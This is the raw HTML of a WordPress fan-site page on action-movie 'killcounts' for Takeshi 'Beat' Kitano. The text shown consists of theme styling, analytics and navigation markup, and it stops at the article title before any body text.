

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/takeshi-beat-kitano-killcounts/
body_size: 13858
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Takeshi &#8220;Beat&#8221; Kitano Killcounts &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Ftakeshi-beat-kitano-killcounts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Ftakeshi-beat-kitano-killcounts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/26202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/takeshi-beat-kitano-killcounts/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=26202' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-26202 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-26202" class="post-26202 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-killcounts tag-takeshi-beat-kitano" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="1600" height="900" src="https://allouttabubblegum.com/wp-content/uploads/2010/05/takeshi_kitano.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2010/05/takeshi_kitano.jpg 1600w, https://allouttabubblegum.com/wp-content/uploads/2010/05/takeshi_kitano-300x169.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2010/05/takeshi_kitano-1024x576.jpg 1024w, https://allouttabubblegum.com/wp-content/uploads/2010/05/takeshi_kitano-768x432.jpg 768w, https://allouttabubblegum.com/wp-content/uploads/2010/05/takeshi_kitano-1536x864.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Takeshi &#8220;Beat&#8221; Kitano Killcounts</h1>			<div class="entry-meta">
